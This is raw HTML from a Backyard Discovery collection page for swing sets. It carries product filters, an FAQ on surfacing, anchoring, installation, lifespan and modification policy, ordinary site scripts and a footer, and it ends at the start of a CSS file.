      <path d="m1 1.5 3 3 3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
    </svg></span>
    </div>
  </summary>

  <div class="accordion__content"><div class="checkbox-list"><div class="checkbox-container" ><input id="checkbox-facets-sidebar-template--16217265504391__main-template--16217265504391__main--filter-p-m-custom-play_features-rock-wall" class="checkbox" type="checkbox" name="filter.p.m.custom.play_features" value="Rock Wall"    ><label for="checkbox-facets-sidebar-template--16217265504391__main-template--16217265504391__main--filter-p-m-custom-play_features-rock-wall">Rock Wall (33)</label></div><div class="checkbox-container" ><input id="checkbox-facets-sidebar-template--16217265504391__main-template--16217265504391__main--filter-p-m-custom-play_features-web-swing" class="checkbox" type="checkbox" name="filter.p.m.custom.play_features" value="Web Swing"    ><label for="checkbox-facets-sidebar-template--16217265504391__main-template--16217265504391__main--filter-p-m-custom-play_features-web-swing">Web Swing (17)</label></div><div class="checkbox-container" ><input id="checkbox-facets-sidebar-template--16217265504391__main-template--16217265504391__main--filter-p-m-custom-play_features-monkey-bars" class="checkbox" type="checkbox" name="filter.p.m.custom.play_features" value="Monkey Bars"    ><label for="checkbox-facets-sidebar-template--16217265504391__main-template--16217265504391__main--filter-p-m-custom-play_features-monkey-bars">Monkey Bars (6)</label></div><div class="checkbox-container" ><input id="checkbox-facets-sidebar-template--16217265504391__main-template--16217265504391__main--filter-p-m-custom-play_features-imaginative-play" class="checkbox" type="checkbox" name="filter.p.m.custom.play_features" value="Imaginative Play"    ><label for="checkbox-facets-sidebar-template--16217265504391__main-template--16217265504391__main--filter-p-m-custom-play_features-imaginative-play">Imaginative Play (14)</label></div><div class="checkbox-container" ><input id="checkbox-facets-sidebar-template--16217265504391__main-template--16217265504391__main--filter-p-m-custom-play_features-tube-slide" class="checkbox" type="checkbox" name="filter.p.m.custom.play_features" value="Tube Slide"    ><label for="checkbox-facets-sidebar-template--16217265504391__main-template--16217265504391__main--filter-p-m-custom-play_features-tube-slide">Tube Slide (7)</label></div><div class="checkbox-container" ><input id="checkbox-facets-sidebar-template--16217265504391__main-template--16217265504391__main--filter-p-m-custom-play_features-crow-39-s-nest" class="checkbox" type="checkbox" name="filter.p.m.custom.play_features" value="Crow&#39;s Nest"    ><label for="checkbox-facets-sidebar-template--16217265504391__main-template--16217265504391__main--filter-p-m-custom-play_features-crow-39-s-nest">Crow's Nest (1)</label></div><div class="checkbox-container" ><input id="checkbox-facets-sidebar-template--16217265504391__main-template--16217265504391__main--filter-p-m-custom-play_features-2-person-swing-beam" class="checkbox" type="checkbox" name="filter.p.m.custom.play_features" value="2 Person Swing Beam"    ><label for="checkbox-facets-sidebar-template--16217265504391__main-template--16217265504391__main--filter-p-m-custom-play_features-2-person-swing-beam">2 Person Swing Beam (1)</label></div><div class="checkbox-container" ><input id="checkbox-facets-sidebar-template--16217265504391__main-template--16217265504391__main--filter-p-m-custom-play_features-3-person-swing-beam" class="checkbox" type="checkbox" name="filter.p.m.custom.play_features" value="3 Person Swing Beam"    ><label for="checkbox-facets-sidebar-template--16217265504391__main-template--16217265504391__main--filter-p-m-custom-play_features-3-person-swing-beam">3 Person Swing Beam (4)</label></div><div class="checkbox-container" ><input id="checkbox-facets-sidebar-template--16217265504391__main-template--16217265504391__main--filter-p-m-custom-play_features-trapeze-bar" class="checkbox" type="checkbox" name="filter.p.m.custom.play_features" value="Trapeze Bar"    ><label for="checkbox-facets-sidebar-template--16217265504391__main-template--16217265504391__main--filter-p-m-custom-play_features-trapeze-bar">Trapeze Bar (1)</label></div><div class="checkbox-container" ><input id="checkbox-facets-sidebar-template--16217265504391__main-template--16217265504391__main--filter-p-m-custom-play_features-picnic-table" class="checkbox" type="checkbox" name="filter.p.m.custom.play_features" value="Picnic Table"    ><label for="checkbox-facets-sidebar-template--16217265504391__main-template--16217265504391__main--filter-p-m-custom-play_features-picnic-table">Picnic Table (1)</label></div></div></div>
</details><details id="accordion-filter-p-m-custom-roof_type" class=" accordion  group" aria-expanded="false" is="accordion-disclosure"  >
  <summary><div class="accordion__toggle bold"><span >Roof Type</span><span class="circle-chevron group-hover:colors group-expanded:colors group-expanded:rotate"><svg
      role="presentation"
      focusable="false"
      width="8"
      height="6"
      class="icon icon-chevron-bottom-small"
      viewBox="0 0 8 6"
    >
      <path d="m1 1.5 3 3 3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
    </svg></span>
    </div>
  </summary>

  <div class="accordion__content"><div class="checkbox-list"><div class="checkbox-container" ><input id="checkbox-facets-sidebar-template--16217265504391__main-template--16217265504391__main--filter-p-m-custom-roof_type-no-roof" class="checkbox" type="checkbox" name="filter.p.m.custom.roof_type" value="No Roof"    ><label for="checkbox-facets-sidebar-template--16217265504391__main-template--16217265504391__main--filter-p-m-custom-roof_type-no-roof">No Roof (2)</label></div><div class="checkbox-container" ><input id="checkbox-facets-sidebar-template--16217265504391__main-template--16217265504391__main--filter-p-m-custom-roof_type-tarp-roof" class="checkbox" type="checkbox" name="filter.p.m.custom.roof_type" value="Tarp Roof"    ><label for="checkbox-facets-sidebar-template--16217265504391__main-template--16217265504391__main--filter-p-m-custom-roof_type-tarp-roof">Tarp Roof (11)</label></div><div class="checkbox-container" ><input id="checkbox-facets-sidebar-template--16217265504391__main-template--16217265504391__main--filter-p-m-custom-roof_type-wooden-roof" class="checkbox" type="checkbox" name="filter.p.m.custom.roof_type" value="Wooden Roof"    ><label for="checkbox-facets-sidebar-template--16217265504391__main-template--16217265504391__main--filter-p-m-custom-roof_type-wooden-roof">Wooden Roof (24)</label></div></div></div>
</details><noscript style="display: block; margin-top: 20px;">
<button type="submit" class="button button--lg w-full"
  
  
  
  
  
  
  
  is="custom-button"
 >Apply</button></noscript></form>
</safe-sticky>
          </div><div class="collection__results"><div class="v-stack gap-6">
              <div class="v-stack gap-4 md:hidden"><p class="text-center">44 products</p></div>

              <reveal-items selector=".product-list > *">
                <product-list class="product-list" role="region" aria-live="polite"></product-list>
              </reveal-items>
            </div></div></div></div>


</section><section id="shopify-section-template--16217265504391__custom_liquid_feTEkz" class="shopify-section shopify-section--custom-liquid"><style>
  #shopify-section-template--16217265504391__custom_liquid_feTEkz {
    --section-background-hash: 0;
  }

  #shopify-section-template--16217265504391__custom_liquid_feTEkz + * {
    --previous-section-background-hash: 0;
  }</style><style>
    #shopify-section-template--16217265504391__custom_liquid_feTEkz {
      
      
    }
  </style>

  <div class="section   section-blends section-full">
    <style>
.eci-faq-question {
  border: 1px solid #ddd;
  border-radius: 5px;
  margin-bottom: 5px;
  overflow: hidden;
}

.eci-question {
  display: flex;
  align-items: center;
  cursor: pointer;
  padding: 10px;
  background-color: #f9f9f9;

}

.eci-question:hover {
  background-color: #e9e9e9;
}

.toogle-icon {
  margin-right: 10px;
}

.eci-answer {
  display: none;
  padding: 10px;
  border-top: 1px solid #ccc;
}

.eci-question.active + .eci-answer {
  display: block;
}

.toogle-icon:before {
  content: '+';
}

.eci-question.active .toogle-icon:before {
  content: '-';
}
</style>
<h2>Swing Set FAQ</h2>
<div class="eci-faq-question">
    <div class="eci-question">
        <span class="toogle-icon"></span>
        <p>What should you put around a swing set?</p>
    </div>
    <div class="eci-answer"><p>Choosing the right surface to put around your swing set is crucial for safety and comfort. Here are some options:
<ul>
<li>• Rubber Mulch: Provides cushioning and minimizes impact. It's low-maintenance and helps prevent weeds.</li>
<li>• Engineered Wood Fiber: Offers good impact absorption and is affordable. However, it may require occasional topping up.</li>
<li>• Sand: Creates a soft surface that's fun for digging and playing. Regular leveling may be needed.</li>
<li>• Pea Gravel: Allows for good drainage and is easy to maintain. Ensure it's laid thick enough to provide adequate cushioning.</li>
<li>• Artificial Turf: Provides a soft, grass-like surface. Ensure proper installation for good cushioning.</li>
<li>• Poured Rubber Surface: Offers excellent impact absorption, but it's typically more expensive.</li>
</ul>
Before choosing, consider factors like budget, maintenance, and safety standards. Keep the area clear of debris and regularly inspect the surface for wear and tear. Learn more about creating a safe play zone around your swing set in our comprehensive guide
	<br><a href="https://www.backyarddiscovery.com/blogs/swingsets-and-playsets/how-to-create-a-safe-play-zone-around-a-swing-set">more...</a></p></div>
</div>
<div class="eci-faq-question">
    <div class="eci-question">
        <span class="toogle-icon"></span>
        <p>How do you anchor a swing set?</p>
    </div>
    <div class="eci-answer"><p>Securely anchor swing sets using ground stakes included with the set. For wood sets, drill holes in ground rails and insert stakes alongside, bolting together. For metal sets, insert stake feet into leg holes and twist into ground, lining up stake holes with leg holes. Attach with bolts. Proper anchoring prevents tipping and injury. Also lay shock-absorbing surfacing like mulch or rubber under the swing set.
	<br><a href="https://www.backyarddiscovery.com/blogs/swingsets-and-playsets/how-to-create-a-safe-play-zone-around-a-swing-set">more...</a></p></div>
</div>
<div class="eci-faq-question">
    <div class="eci-question">
        <span class="toogle-icon"></span>
        <p>How do you install a swing set?</p>
    </div>
    <div class="eci-answer"><p>To install a swing set, follow these steps:
<ul>
<li>1. Choose a Location: Select a flat, level area away from trees, fences, and other structures. Consider the swing set's size and clearance space.</li>
<li>2. Prepare the Ground: Clear the area of debris, rocks, and roots. Level the ground if needed.</li>
<li>3. Read the Manual: Carefully read the swing set's assembly instructions. Organize the parts and tools needed.</li>
<li>4. Assemble the Playset: Follow the step-by-step instructions to assemble each component. </li>
<li>5. Anchoring: Anchor the swing set securely to the ground. Use anchor kits or concrete for stability.</li>
<li>6. Check for Safety: Inspect the swing set for any sharp edges, loose hardware, or hazards.</li>
<li>7. Test and Enjoy: Give the swing set a gentle test to ensure stability. Once confirmed, invite the kids to enjoy their new play space.</li>
</ul>
For more detailed instructions and safety tips, refer to the comprehensive guide in the blog post.
	<br><a href="https://www.backyarddiscovery.com/blogs/swingsets-and-playsets/how-to-create-a-safe-play-zone-around-a-swing-set">more...</a></p></div>
</div>
<div class="eci-faq-question">
    <div class="eci-question">
        <span class="toogle-icon"></span>
        <p>How long do wooden swing sets last?</p>
    </div>
    <div class="eci-answer"><p>The lifespan of a wooden swing set largely depends on factors like the wood's quality, maintenance, climate, and usage. High-quality wooden swing sets, like Backyard Discovery, when properly cared for, can last 10 to 20 years or even longer. Routine maintenance, including sealing, staining, and addressing any signs of wear, significantly extends their lifespan.</p>
<p>
To maximize the longevity of your wooden swing set:
<ul>
<li>• Apply a protective sealant to prevent water damage and decay.
<li>• Regularly inspect for splinters, cracks, or weak spots and address them promptly.
<li>• Keep the swing set clean from debris and dirt.
<li>• During winter or harsh weather, consider covering or storing removable components.
</ul>
For more in-depth insights and tips on extending the life of your wooden swing set, refer to the detailed guide in this blog post.
	<br><a href="https://www.backyarddiscovery.com/blogs/swingsets-and-playsets/how-long-do-wooden-swing-sets-last">more...</a></p></div>
</div>
<div class="eci-faq-question">
    <div class="eci-question">
        <span class="toogle-icon"></span>
        <p>Can I add a toddler swing or web swing to this swing set?</p>
    </div>
    <div class="eci-answer"><p>Absolutely! Our play sets are equipped with an easy, quick link system, allowing you to effortlessly add a toddler swing or web swing. However, it's important to consider the size of the web swing you select. If the web swing is too large, there's a possibility that children might bump into each other while playing. Ensure a safe and enjoyable swinging experience by choosing an appropriate-sized web swing for your swing set.</p></div>
</div>
<div class="eci-faq-question">
    <div class="eci-question">
        <span class="toogle-icon"></span>
        <p>Can I add accessories to this swing set such as monkey bars or a spiral slide?</p>
    </div>
    <div class="eci-answer"><p>While we understand your desire to customize your swing set, our original designs are the only configurations that have undergone rigorous safety testing and received ASTM (American Society for Testing and Materials) approval. With safety as our utmost priority, we cannot endorse alterations or additions to our products. We are committed to providing a secure and enjoyable play experience for your family within the bounds of our original designs.</p></div>
</div>
<div class="eci-faq-question">
    <div class="eci-question">
        <span class="toogle-icon"></span>
        <p>Are you able to modify the set to have the slide in a different spot?</p>
    </div>
    <div class="eci-answer"><p>While we understand your desire for customization, our original swing set designs have undergone rigorous safety testing and received ASTM (American Society for Testing and Materials) approval. To maintain the highest safety standards, we cannot authorize alterations to our products. Ensuring your family's safety remains our top priority, and we are dedicated to providing playsets that meet the strictest safety guidelines within our original configurations.</p></div>
</div>
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "FAQPage",
  "mainEntity": [{
    "@type": "Question",
    "name": "What should you put around a swing set?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "<p>Choosing the right surface to put around your swing set is crucial for safety and comfort. Here are some options:
<ul>
<li>• Rubber Mulch: Provides cushioning and minimizes impact. It's low-maintenance and helps prevent weeds.</li>
<li>• Engineered Wood Fiber: Offers good impact absorption and is affordable. However, it may require occasional topping up.</li>
<li>• Sand: Creates a soft surface that's fun for digging and playing. Regular leveling may be needed.</li>
<li>• Pea Gravel: Allows for good drainage and is easy to maintain. Ensure it's laid thick enough to provide adequate cushioning.</li>
<li>• Artificial Turf: Provides a soft, grass-like surface. Ensure proper installation for good cushioning.</li>
<li>• Poured Rubber Surface: Offers excellent impact absorption, but it's typically more expensive.</li>
</ul>
Before choosing, consider factors like budget, maintenance, and safety standards. Keep the area clear of debris and regularly inspect the surface for wear and tear. Learn more about creating a safe play zone around your swing set in our comprehensive guide
	<br><a href=\"https://www.backyarddiscovery.com/blogs/swingsets-and-playsets/how-to-create-a-safe-play-zone-around-a-swing-set\">more...</a></p>"
    }
  },{
    "@type": "Question",
    "name": "How do you anchor a swing set?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "<p>Securely anchor swing sets using ground stakes included with the set. For wood sets, drill holes in ground rails and insert stakes alongside, bolting together. For metal sets, insert stake feet into leg holes and twist into ground, lining up stake holes with leg holes. Attach with bolts. Proper anchoring prevents tipping and injury. Also lay shock-absorbing surfacing like mulch or rubber under the swing set.
	<br><a href=\"https://www.backyarddiscovery.com/blogs/swingsets-and-playsets/how-to-create-a-safe-play-zone-around-a-swing-set\">more...</a></p>"
    }
  },{
    "@type": "Question",
    "name": "How do you install a swing set?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "<p>To install a swing set, follow these steps:
<ul>
<li>1. Choose a Location: Select a flat, level area away from trees, fences, and other structures. Consider the swing set's size and clearance space.</li>
<li>2. Prepare the Ground: Clear the area of debris, rocks, and roots. Level the ground if needed.</li>
<li>3. Read the Manual: Carefully read the swing set's assembly instructions. Organize the parts and tools needed.</li>
<li>4. Assemble the Playset: Follow the step-by-step instructions to assemble each component. </li>
<li>5. Anchoring: Anchor the swing set securely to the ground. Use anchor kits or concrete for stability.</li>
<li>6. Check for Safety: Inspect the swing set for any sharp edges, loose hardware, or hazards.</li>
<li>7. Test and Enjoy: Give the swing set a gentle test to ensure stability. Once confirmed, invite the kids to enjoy their new play space.</li>
</ul>
For more detailed instructions and safety tips, refer to the comprehensive guide in the blog post.
	<br><a href=\"https://www.backyarddiscovery.com/blogs/swingsets-and-playsets/how-to-create-a-safe-play-zone-around-a-swing-set\">more...</a></p>"
    }
  },{
    "@type": "Question",
    "name": "How long do wooden swing sets last?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "<p>The lifespan of a wooden swing set largely depends on factors like the wood's quality, maintenance, climate, and usage. High-quality wooden swing sets, like Backyard Discovery, when properly cared for, can last 10 to 20 years or even longer. Routine maintenance, including sealing, staining, and addressing any signs of wear, significantly extends their lifespan.</p>
<p>
To maximize the longevity of your wooden swing set:
<ul>
<li>• Apply a protective sealant to prevent water damage and decay.
<li>• Regularly inspect for splinters, cracks, or weak spots and address them promptly.
<li>• Keep the swing set clean from debris and dirt.
<li>• During winter or harsh weather, consider covering or storing removable components.
</ul>
For more in-depth insights and tips on extending the life of your wooden swing set, refer to the detailed guide in this blog post.
	<br><a href=\"https://www.backyarddiscovery.com/blogs/swingsets-and-playsets/how-long-do-wooden-swing-sets-last\">more...</a></p>"
    }
  },{
    "@type": "Question",
    "name": "Can I add a toddler swing or web swing to this swing set?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "<p>Absolutely! Our play sets are equipped with an easy, quick link system, allowing you to effortlessly add a toddler swing or web swing. However, it's important to consider the size of the web swing you select. If the web swing is too large, there's a possibility that children might bump into each other while playing. Ensure a safe and enjoyable swinging experience by choosing an appropriate-sized web swing for your swing set.</p>"
    }
  },{
    "@type": "Question",
    "name": "Can I add accessories to this swing set such as monkey bars or a spiral slide?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "<p>While we understand your desire to customize your swing set, our original designs are the only configurations that have undergone rigorous safety testing and received ASTM (American Society for Testing and Materials) approval. With safety as our utmost priority, we cannot endorse alterations or additions to our products. We are committed to providing a secure and enjoyable play experience for your family within the bounds of our original designs.</p>"
    }
  },{
    "@type": "Question",
    "name": "Are you able to modify the set to have the slide in a different spot?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "<p>While we understand your desire for customization, our original swing set designs have undergone rigorous safety testing and received ASTM (American Society for Testing and Materials) approval. To maintain the highest safety standards, we cannot authorize alterations to our products. Ensuring your family's safety remains our top priority, and we are dedicated to providing playsets that meet the strictest safety guidelines within our original configurations.</p>"
    }
  }]
}
</script>
  </div>
</section>
<!-- BEGIN sections: footer-group -->
<footer id="shopify-section-sections--16217265373319__footer" class="shopify-section shopify-section-group-footer-group shopify-section--footer"><style>
    @media screen and (min-width: 1000px) {
      #shopify-section-sections--16217265373319__footer {--footer-block-list-gap: var(--spacing-10);--footer-block-list-justify-content: space-between;
      }
    }
  </style><div class="footer">
  <div class="container">
    <div class="footer__wrapper"><div class="footer__block-list empty:hidden"><div class="footer__block footer__block--menu" ><ul class="v-stack gap-3" role="list"><li>
                          <a href="https://www.backyarddiscovery.com/pages/pro-tect" class="inline-block link-faded">The BYD Difference</a>
                        </li><li>
                          <a href="/pages/purchase-terms-conditions" class="inline-block link-faded">Terms & Conditions</a>
                        </li><li>
                          <a href="/pages/privacy-policy" class="inline-block link-faded">Privacy Policy</a>
                        </li><li>
                          <a href="/pages/ab1200-disclosure" class="inline-block link-faded">AB1200 Disclosure</a>
                        </li><li>
                          <a href="/pages/tax-exemption-policy" class="inline-block link-faded">Tax Exemption Policy</a>
                        </li><li>
                          <a href="/pages/refund-policy" class="inline-block link-faded">Refund Policy</a>
                        </li><li>
                          <a href="/blogs/swingsets-and-playsets" class="inline-block link-faded">Backyard Discovery Blog</a>
                        </li><li>
                          <a href="/pages/about-us" class="inline-block link-faded">Company</a>
                        </li><li>
                          <a href="/pages/govx" class="inline-block link-faded">Military Discount</a>
                        </li><li>
                          <a href="/pages/pro" class="inline-block link-faded">PRO Division</a>
                        </li></ul>
                  </div><div
                  class="footer__block footer__block--menu"
                  style="grid-column: span 2; min-width: 0;"
                  
                >
                  <p class="h4 text-primary" style="margin-bottom: 5px;">Customer Service</p>

                  <div style="display: flex; flex-direction: column; gap: 10px;">
                    <div id="customer-service-hours" style="word-wrap: break-word; overflow-wrap: break-word;">
                      Monday - Sunday 8am - 6pm Central
                    </div>
                    <div style="display: flex; flex-direction: column; gap: 5px; align-items: flex-start;"><a
                          href="tel:800-856-4445"
                          class="text-primary"
                          style="white-space: nowrap;"
                        >800-856-4445</a></div>
                  </div>

                  <style>
                    @media screen and (max-width: 768px) {
                      #shopify-section-sections--16217265373319__footer .footer__block-list {
                        display: flex !important;
                        flex-direction: column !important;
                        gap: 2rem !important;
                      }

                      #shopify-section-sections--16217265373319__footer .footer__block--menu {
                        min-width: 0;
                        max-width: 100%;
                        overflow: hidden;
                        grid-column: span 1 !important;
                      }

                      #shopify-section-sections--16217265373319__footer #customer-service-hours,
                      #shopify-section-sections--16217265373319__footer .text-primary {
                        font-size: 0.9em;
                        line-height: 1.4;
                      }
                    }

                    @media screen and (max-width: 480px) {
                      #shopify-section-sections--16217265373319__footer #customer-service-hours,
                      #shopify-section-sections--16217265373319__footer .text-primary {
                        font-size: 0.8em;
                        line-height: 1.3;
                      }
                    }
                  </style>

                  
                </div><div class="footer__block footer__block--newsletter" ><img src="//www.backyarddiscovery.com/cdn/shop/files/Backyard_Discovery_Logo_Green.svg?v=1729778591&amp;width=299" alt="Backyard Discovery Logo" srcset="//www.backyarddiscovery.com/cdn/shop/files/Backyard_Discovery_Logo_Green.svg?v=1729778591&amp;width=110 110w, //www.backyarddiscovery.com/cdn/shop/files/Backyard_Discovery_Logo_Green.svg?v=1729778591&amp;width=220 220w" width="299" height="196" loading="lazy" style="max-width: 110px" sizes="110px"><div class="v-stack gap-6"><p class="h3">News &amp; Specials</p><div class="prose text-subdued"><p>Be the first to know about discounts and specials</p></div>
                      <div class="klaviyo-form-UEK5hP"></div>
                    

                    
                  </div>
                </div></div><div class="footer__aside empty:hidden"><div class="footer__aside-top"><ul class="social-media " role="list"><li>
      <a href="https://www.facebook.com/backyarddiscovery/" class="tap-area" target="_blank" rel="noopener" aria-label="Follow on Facebook"><svg
      role="presentation"
      focusable="false"
      width="27"
      height="27"
      class="icon icon-facebook"
      viewBox="0 0 24 24"
    >
      <path fill-rule="evenodd" clip-rule="evenodd" d="M10.183 21.85v-8.868H7.2V9.526h2.983V6.982a4.17 4.17 0 0 1 4.44-4.572 22.33 22.33 0 0 1 2.667.144v3.084h-1.83a1.44 1.44 0 0 0-1.713 1.68v2.208h3.423l-.447 3.456h-2.97v8.868h-3.57Z" fill="currentColor"/>
    </svg></a>
    </li><li>
      <a href="https://twitter.com/backyrddiscovry?lang=en" class="tap-area" target="_blank" rel="noopener" aria-label="Follow on Twitter"><svg
      role="presentation"
      focusable="false"
      width="27"
      height="27"
      class="icon icon-twitter"
      viewBox="0 0 24 24"
    >
      <path d="M16.94 4h2.715l-5.93 6.777L20.7 20h-5.462l-4.278-5.593L6.065 20H3.35l6.342-7.25L3 4h5.6l3.868 5.113L16.94 4Zm-.952 14.375h1.504L7.784 5.54H6.17l9.818 12.836Z" fill="currentColor"/>
    </svg></a>
    </li><li>
      <a href="https://www.instagram.com/backyarddiscovery/?hl=en" class="tap-area" target="_blank" rel="noopener" aria-label="Follow on Instagram"><svg
      role="presentation"
      focusable="false"
      width="27"
      height="27"
      class="icon icon-instagram"
      viewBox="0 0 24 24"
    >
      <path fill-rule="evenodd" clip-rule="evenodd" d="M12 2.4c-2.607 0-2.934.011-3.958.058-1.022.046-1.72.209-2.33.446a4.705 4.705 0 0 0-1.7 1.107 4.706 4.706 0 0 0-1.108 1.7c-.237.611-.4 1.31-.446 2.331C2.41 9.066 2.4 9.392 2.4 12c0 2.607.011 2.934.058 3.958.046 1.022.209 1.72.446 2.33a4.706 4.706 0 0 0 1.107 1.7c.534.535 1.07.863 1.7 1.108.611.237 1.309.4 2.33.446 1.025.047 1.352.058 3.959.058s2.934-.011 3.958-.058c1.022-.046 1.72-.209 2.33-.446a4.706 4.706 0 0 0 1.7-1.107 4.706 4.706 0 0 0 1.108-1.7c.237-.611.4-1.31.446-2.33.047-1.025.058-1.352.058-3.959s-.011-2.934-.058-3.958c-.047-1.022-.209-1.72-.446-2.33a4.706 4.706 0 0 0-1.107-1.7 4.705 4.705 0 0 0-1.7-1.108c-.611-.237-1.31-.4-2.331-.446C14.934 2.41 14.608 2.4 12 2.4Zm0 1.73c2.563 0 2.867.01 3.88.056.935.042 1.443.199 1.782.33.448.174.768.382 1.104.718.336.336.544.656.718 1.104.131.338.287.847.33 1.783.046 1.012.056 1.316.056 3.879 0 2.563-.01 2.867-.056 3.88-.043.935-.199 1.444-.33 1.782a2.974 2.974 0 0 1-.719 1.104 2.974 2.974 0 0 1-1.103.718c-.339.131-.847.288-1.783.33-1.012.046-1.316.056-3.88.056-2.563 0-2.866-.01-3.878-.056-.936-.042-1.445-.199-1.783-.33a2.974 2.974 0 0 1-1.104-.718 2.974 2.974 0 0 1-.718-1.104c-.131-.338-.288-.847-.33-1.783-.047-1.012-.056-1.316-.056-3.879 0-2.563.01-2.867.056-3.88.042-.935.199-1.443.33-1.782.174-.448.382-.768.718-1.104a2.974 2.974 0 0 1 1.104-.718c.338-.131.847-.288 1.783-.33C9.133 4.14 9.437 4.13 12 4.13Zm0 11.07a3.2 3.2 0 1 1 0-6.4 3.2 3.2 0 0 1 0 6.4Zm0-8.13a4.93 4.93 0 1 0 0 9.86 4.93 4.93 0 0 0 0-9.86Zm6.276-.194a1.152 1.152 0 1 1-2.304 0 1.152 1.152 0 0 1 2.304 0Z" fill="currentColor"/>
    </svg></a>
    </li><li>
      <a href="https://www.youtube.com/channel/UCrGMkAxarcCMtAAWbgYWxCQ" class="tap-area" target="_blank" rel="noopener" aria-label="Follow on YouTube"><svg
      role="presentation"
      focusable="false"
      width="27"
      height="27"
      class="icon icon-youtube"
      viewBox="0 0 24 24"
    >
      <path fill-rule="evenodd" clip-rule="evenodd" d="M20.44 5.243c.929.244 1.66.963 1.909 1.876.451 1.654.451 5.106.451 5.106s0 3.452-.451 5.106a2.681 2.681 0 0 1-1.91 1.876c-1.684.443-8.439.443-8.439.443s-6.754 0-8.439-.443a2.682 2.682 0 0 1-1.91-1.876c-.45-1.654-.45-5.106-.45-5.106s0-3.452.45-5.106a2.681 2.681 0 0 1 1.91-1.876c1.685-.443 8.44-.443 8.44-.443s6.754 0 8.438.443Zm-5.004 6.982L9.792 15.36V9.091l5.646 3.134Z" fill="currentColor"/>
    </svg></a>
    </li><li>
      <a href="https://www.linkedin.com/company/backyard-discovery-leisure-time" class="tap-area" target="_blank" rel="noopener" aria-label="Follow on LinkedIn"><svg
      role="presentation"
      focusable="false"
      width="27"
      height="27"
      class="icon icon-linkedin"
      viewBox="0 0 24 24"
    >
      <path fill-rule="evenodd" clip-rule="evenodd" d="M7.349 5.478a1.875 1.875 0 1 0-3.749 0 1.875 1.875 0 1 0 3.749 0ZM7.092 19.2H3.857V8.78h3.235V19.2ZM12.22 8.78H9.121V19.2h3.228v-5.154c0-1.36.257-2.676 1.94-2.676 1.658 0 1.68 1.554 1.68 2.763V19.2H19.2v-5.715c0-2.806-.605-4.963-3.877-4.963-1.573 0-2.629.863-3.06 1.683h-.044V8.78Z" fill="currentColor"/>
    </svg></a>
    </li></ul><p class="footer__copyright text-sm text-subdued">© 2026, Backyard Discovery.</p></div><div class="footer__aside-bottom">
        </div>
      </div>
    </div>
  </div>
</div>


</footer>
<!-- END sections: footer-group --></main>
    <script>
      window.addEventListener('load', function () {
        var klaviyoScript = document.createElement('script');
        klaviyoScript.async = true;
        klaviyoScript.defer = true;

        
          // Customer is not logged in - use YfNRyz company ID
          klaviyoScript.src = 'https://static.klaviyo.com/onsite/js/klaviyo.js?company_id=YfNRyz';
        

        document.body.appendChild(klaviyoScript);
      });
    </script>
    <script type="text/javascript">
      
    </script>
  <div id="shopify-block-AZFd6aGFnS21FS1hVa__13768625480086291342" class="shopify-block shopify-app-block"><script>
  window['ShopifyForms'] = {
    ...window['ShopifyForms'],
    currentPageType: "collection"
  };
</script>


</div><div id="shopify-block-AWFNNenlBR2N5d2ZuU__12657775114333427046" class="shopify-block shopify-app-block"><script>
  
    window.essentialCountdownTimerConfigs = [{"id":"cmkh0m2qh0021haols46ubqe7","name":"4-Day Greenhouse Sale 1/16-1/19","title":"Greenhouse Savings","customTitle":"","endDate":"2026-01-20T05:59:00.000Z","startDate":"2026-01-16T15:11:00.000Z","subheading":"Save now thru Monday!","fixedMinutes":"120","repeat":false,"timerType":"toDate","type":"top-bar","published":true,"timerPlacement":"","showOnProducts":[],"showOnCollections":[],"legendCopyDays":"Days","legendCopyHours":"Hrs","legendCopyMins":"Mins","legendCopySecs":"Secs","CTAType":"button","CTALink":"https://backyard-discovery.myshopify.com","closeButton":false,"buttonText":"Shop Now","updatedAt":"2026-01-16T15:11:05.651Z","createdAt":"2026-01-16T15:10:09.936Z","onceItEnds":"hide","style":{"font":"","image":"https://cache-essential-apps.cc/image_backgrounds/dark_pine_branches.jpg","position":"top-page","stickyBar":false,"timerSize":"22","titleSize":"18","borderSize":"0","buttonText":"Shop now!","legendSize":"10","timerColor":"#202223","titleColor":"#202223","borderColor":"#c5c8d1","gradientEnd":"#FFFFFF","legendColor":"#6d7175","singleColor":"#FFFFFF","gradientTurn":"90","gradientStart":"#DDDDDD","backgroundType":"singleBackground","buttonFontSize":"14","closeIconColor":"#6d7175","subheadingSize":"14","buttonFontColor":"#FFFFFF","subheadingColor":"#202223","imageOverlayColor":"#ffffff","buttonBorderRadius":"4","announcementBarStyle":"line-centered","buttonBackgroundColor":"#202223","imageOverlayColorRgba":"rgba(255, 255, 255, 0.20)","imageOverlayColorAlpha":"0.2"},"recurringDays":[],"startType":"today","endType":"never","productTags":[],"showInCountries":[],"locationType":"","translations":[],"showOnProductsInCollections":[],"excludeOnPages":[],"excludeOnSpecificUrls":[],"excludeOnKeywordsInUrl":[],"excludeOnProducts":[],"excludeOnCollections":[],"duration":312473346}];
  
  const essentialCollectionId = 24433379;
  window.essentialCountdownTimerMeta = {
    productData: null,
    productCollections: null,
  };
  window.essentialProductId = null
  window.essentialProductTags = null
  window.essentialCollectionId = 24433379
  window.essentialCountdownTimerPageTemplate = "collection"
</script>

<style>
  .essential-countdown-timer-img-reset {
    /* wipe common globals */
    box-sizing: content-box;
    display: inline;
    width: auto;
    height: auto;
    max-width: none;
    max-height: none;
    margin: 0;
    padding: 0;
    border: none;
    border-radius: 0;
    box-shadow: none;
    background: none;
    object-fit: fill;
    object-position: 50% 50%;
    filter: none;
    opacity: 1;
    position: static;
    float: none;
    clear: none;
    vertical-align: baseline;
    transform: none;
    transition: none;
    animation: none;
    /* typography sometimes leaks via universal selectors */
    font: inherit;
    line-height: normal;
    letter-spacing: normal;
    text-align: start;
  }
</style>


</div></body>
  
  <script>
    console.log('template: ', 'collection');
  </script>

  

  
</html>


--- FILE ---
content_type: text/css
request_url: https://www.backyarddiscovery.com/cdn/shop/t/348/assets/custom.css?v=10191622734705022321769026935
body_size: 5405
content:
/** Shopify CDN: Minification failed

Line 1910:1 Unexpected ";"

**/
/* Debug Outlines (commented out) */
/* 
* { outline: 1px solid red; }
